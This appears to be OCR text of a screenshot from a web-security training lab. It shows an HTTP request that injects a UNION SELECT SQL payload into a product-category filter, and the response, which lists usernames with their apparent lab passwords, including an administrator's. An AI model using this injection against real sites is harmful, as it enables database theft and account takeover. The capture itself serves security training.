 1 GET /filter?category='UNION+SELECT+*+from+users_tmnxqa-- HTTP/2
2 Host: 0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net
3 Cookie: session=usuA40536jJTKNPwm9GlGeLGyiVEELng
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad100e0032bf3ee82de1bef001c0000.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
carlos
</th>
71 <td>
a90tslu6rlvy9bgqgqim
</td>
72 </tr>
73 <tr>
74 <th>
wiener
</th>
75 <td>
uhj7feevyw0txk3fyoy2
</td>
76 </tr>
77 <tr>
78 <th>
administrator
</th>
79 <td>
0dljnpj83cftlgyxl6jq
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>
87 </div>
88 </body>
89 </html>
90